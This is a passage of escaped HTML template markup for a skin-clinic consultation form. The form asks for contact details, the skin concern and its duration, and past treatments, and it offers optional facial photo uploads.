Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
